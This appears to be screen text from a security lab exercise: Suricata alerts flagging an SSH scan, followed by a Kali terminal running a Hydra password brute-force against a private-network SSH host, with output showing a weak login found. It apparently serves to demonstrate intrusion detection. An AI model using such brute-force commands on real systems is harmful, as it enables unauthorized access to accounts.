 06/22/2024-09:32:29.951464  [**] [1:2003068:7] ET SCAN Potential SSH Scan OUTBOUND [**] [Classification: Attempted Information Leak] [Priority: 2] {TCP} 192.168.56.102:32970 -> 192.168.56.103:22
06/22/2024-09:32:29.952865  [**] [1:2003068:7] ET SCAN Potential SSH Scan OUTBOUND [**] [Classification: Attempted Information Leak] [Priority: 2] {TCP} 192.168.56.102:33026 -> 192.168.56.103:22
06/22/2024-09:32:29.952990  [**] [1:2003068:7] ET SCAN Potential SSH Scan OUTBOUND [**] [Classification: Attempted Information Leak] [Priority: 2] {TCP} 192.168.56.102:33040 -> 192.168.56.103:22
06/22/2024-09:32:29.955707  [**] [1:2003068:7] ET SCAN Potential SSH Scan OUTBOUND [**] [Classification: Attempted Information Leak] [Priority: 2] {TCP} 192.168.56.102:33126 -> 192.168.56.103:22
06/22/2024-09:32:29.961086  [**] [1:2260002:1] SURICATA Applayer Detect protocol only one direction [**] [Classification: Generic Protocol Command Decode] [Priority: 3] {TCP} 192.168.56.103:22 -> 192.168.56.102:33082
CC HD Right Ctrl
┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt 192.168.56.103 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-22 00:32:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ssh://192.168.56.103:22/
[22][ssh] host: 192.168.56.103   login: dml   password: dml
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-22 00:32:33
┌──(kali㉿kali)-[~]
└─$
Сохранить